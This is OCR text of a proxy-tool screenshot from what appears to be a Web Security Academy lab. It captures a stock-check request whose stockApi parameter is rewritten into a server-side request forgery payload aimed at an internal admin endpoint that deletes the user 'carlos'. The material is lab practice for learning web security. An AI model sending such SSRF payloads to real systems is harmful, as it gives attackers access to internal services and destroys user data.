 Intercept on
Forward
Drop
Open browser
Time Type Direction Method URL
10:05:17... HT... Request POST https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net/product/stock
10:05:18... WS To server https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net/academyLabHeader
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
3 Cookie: session=yRAPBeBNanzMZb1FHVS6Jl5heN4eU4io
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-acad
.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-acad
.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http%3a//192.168.0.149%3a8080/admin/delete%3fusername%3dca
s"
Inspector
Selection 63 (0x3f)
Selected text
http%3a//192.168.0.149%3a8080/admin/de
lete%3fusername%3dcarlos"
Decoded from: URL encoding
http://192.168.0.149:8080/admin/delete
?username=carlos"
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Inspector
Notes